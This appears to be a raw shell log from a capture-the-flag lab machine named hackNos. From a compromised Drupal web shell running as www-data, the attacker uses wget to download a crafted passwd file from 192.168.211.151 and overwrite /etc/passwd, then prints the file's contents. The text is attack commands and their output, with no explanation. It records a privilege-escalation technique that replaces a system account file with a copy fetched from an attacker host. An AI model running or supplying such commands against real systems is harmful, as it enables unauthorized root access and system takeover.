 www-data@hackNos:/var/www/html/drupal$ wget http://192.168.211.151/passwd -O /etc/passwd
<tml/drupal$ wget http://192.168.211.151/passwd -O /etc/passwd
ERROR: could not open HSTS store. HSTS will be disabled.
--2020-06-06 09:29:34--  http://192.168.211.151/passwd
Connecting to 192.168.211.151:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1682 (1.6K)
Saving to: '/etc/passwd'
/etc/passwd         100%[===================>]   1.64K  --.-KB/s    in 0s
2020-06-06 09:29:34 (82.5 MB/s) - '/etc/passwd' saved [1682/1682]
www-data@hackNos:/var/www/html/drupal$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin